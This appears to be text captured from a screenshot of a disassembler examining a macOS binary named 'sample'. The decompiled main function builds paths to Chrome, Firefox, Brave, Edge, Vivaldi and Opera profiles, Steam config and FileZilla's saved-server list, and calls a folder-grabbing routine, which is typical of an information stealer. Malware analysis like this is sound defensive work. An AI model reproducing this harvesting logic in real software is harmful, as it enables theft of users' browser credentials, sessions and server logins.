 CodeBrowser: MacOS:/sample
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
sample
__TEXT
__DATA
__LINKEDIT
EXTERNAL
Program Tree
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type ...
Data Types
Listing: sample
10002272f e8 8c ef
ff ff
100022734 48 8d bd
00 fe ff ff
10002273b 48 8d 35
53 56 00 00
100022742 e8 f9 f4
ff ff
100022747 48 81 c4
10 02 00 00
10002274e 5d
10002274f c3
*
undefined AL:
undefined4 Sta
undefined8 Sta
Decompile: _main - (sample)
61 _exec(&_tcc);
62 __strcpy(local_318,local_118);
63 __strcat(local_318,"/fg/");
64 _GrabFolder(local_318,"FileGrabber/");
65 }
66 __stubs::_memcpy(local_418,"/Users/",0x100);
67 __strcat(local_418,local_18);
68 __strcat(local_418,"/Library/Application Support/");
69 __strcpy(local_518,local_418);
70 __strcat(local_518,"Google/Chrome/");
71 __strcpy(local_618,local_418);
72 __strcat(local_618,"Firefox/Profiles/");
73 __strcpy(local_718,local_418);
74 __strcat(local_718,"BraveSoftware/Brave-Browser/");
75 __strcpy(local_818,local_418);
76 __strcat(local_818,"Microsoft Edge/");
77 __strcpy(local_918,local_418);
78 __strcat(local_918,"Vivaldi/");
79 __strcpy(local_a18,local_418);
80 __strcat(local_a18,"com.operasoftware.Opera/");
81 __strcpy(local_b18,local_418);
82 __strcat(local_b18,"com.operasoftware.OperaGX/");
83 __strcpy(local_c18,local_418);
84 __strcat(local_c18,"Steam/config/");
85 __strcpy(local_d18,local_118);
86 __strcat(local_d18,"/.config/filezilla/recentservers.xml");